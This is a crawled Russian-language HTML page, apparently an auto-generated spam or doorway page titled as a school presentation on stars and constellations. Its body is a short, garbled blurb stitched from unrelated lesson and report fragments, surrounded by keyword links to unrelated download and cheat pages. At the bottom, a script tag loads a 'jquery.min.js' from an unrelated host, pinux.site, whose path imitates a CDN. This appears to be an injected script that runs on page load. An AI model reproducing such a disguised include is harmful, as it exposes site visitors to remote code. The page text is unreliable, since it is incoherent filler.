

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eoshohtiej.mattdickenson.com/vxu-prezentaciya-o-zvezdah-i-sozvezdiyah-5-klass.html
body_size: 1866
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация о звездах и созвездиях 5 класс - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация о звездах и созвездиях 5 класс</h2>
                            </header>
                            <p>Презентация к уроку окружающего мира во 2 классе по программе "Школа России". Детям даётся представление о звёздах, созвездиях (Кассиопея, Орион, Лебедь) и Зодиаке. Окружающий мир. 2 класс. Звёздное небо. (9 урок) Цели урока: дать детям представление о звездах, созвездиях. Отчет по проведенным мероприятиям Отчет о проведенных мероприятиях в 2019 г. «Волшебный мир театра». 
Презентация к уроку по окружающему миру (2 класс) по теме: Звёздное небо. Окружающий мир. 2 класс. Звёздное небо. (9 урок) Цели урока: дать детям представление. Отчет по проведенным мероприятиям Отчет о проведенных мероприятиях в 2019 г. Волшебный мир. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-vyazhem-babochku-kryuchkom-shema-i-opisanie.html">Вяжем бабочку крючком схема и описание</a></li>
                                <li><a href="vxu-skachat-igru-geroy-iz-dikogo-zapada.html">Скачать игру герой из дикого запада</a></li>
                                <li><a href="vxu-dubrovskiy-dmitriy-knigi-skachat.html">Дубровский дмитрий книги скачать</a></li>
                                <li><a href="vxu-chit-kody-na-igru-proekt-tmy.html">Чит коды на игру проект тьмы</a></li>
                                <li><a href="vxu-zakupki-v-sfere-mody-skachat.html">Закупки в сфере моды скачать</a></li>
                                <li><a href="vxu-skachat-na-telefon-igru-kosynka-pasyans-besplatno.html">Скачать на телефон игру косынка пасьянс бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-himiya-8-novoshinskiy-reshebnik.html">Химия 8 новошинский решебник</a></li>
                                            <li><a href="vxu-official-ielts-practice-materials.html">Official ielts practice materials</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-knigi-sergeya-lazareva.html">Книги сергея лазарева</a></li>
                                            <li><a href="vxu-raspisanie-poezda-ufa-zlatoust.html">Расписание поезда уфа златоуст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-film-dostuchatsya-do-nebes-treyler.html">Фильм достучаться до небес трейлер</a></li>
                                            <li><a href="vxu-undelete-portable.html">Undelete portable</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-prezentacii-novyh-mashin.html">Презентации новых машин</a></li>
                                            <li><a href="vxu-kratkoe-soderzhanie-seriy-tatyanin-den.html">Краткое содержание серий татьянин день</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
